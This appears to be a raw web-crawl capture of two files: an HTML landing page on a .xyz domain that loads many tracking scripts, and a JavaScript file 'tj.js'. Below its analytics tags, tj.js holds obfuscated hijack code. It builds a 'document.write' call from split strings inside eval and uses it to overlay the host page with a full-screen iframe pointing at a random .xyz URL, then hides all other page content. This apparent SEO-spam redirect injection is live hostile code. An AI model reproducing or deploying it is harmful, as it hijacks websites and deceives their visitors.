

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.898056.xyz:8283/home?channel=Onerun5-100-xg
body_size: 11292
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281440409&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t89cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281403862&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="61" event-channel="2678-Onerun5-100-xg" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.su5577.cn/tj.js
body_size: 984
content:
//S
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fba341dec5ad56829a6ab8ff39542fe2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//A
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a62c7391c9bcad1a10fc78f81ce5fecf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b1858f74c201f17b956b0e0d386c60e3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = ["https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-100&bm=seomf&ml=kp"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}